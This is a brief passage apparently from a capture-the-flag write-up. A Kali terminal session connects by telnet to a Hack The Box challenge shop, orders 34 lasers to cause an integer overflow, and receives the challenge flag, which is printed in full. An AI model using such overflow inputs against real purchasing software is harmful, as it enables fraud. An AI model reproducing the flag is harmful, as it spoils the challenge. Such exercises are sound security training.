 zsh: permission denied: ./pumpkin_stand
┌──(kali㉿Zeus)-[~/Desktop]
└─$ telnet 167.71.137.174 32680
Trying 167.71.137.174...
Connected to 167.71.137.174.
Escape character is '^]'.
Current pumpcoins: [1337]
Items:
1. Shovel  (1337 p.c.)
2. Laser   (9999 p.c.)
>> 2
How many do you want?
>> 34
Congratulations, here is the code to get your laser:
HTB{1nt3g3R_0v3rfl0w_101_0r_0v3R_9000!}
Connection closed by foreign host.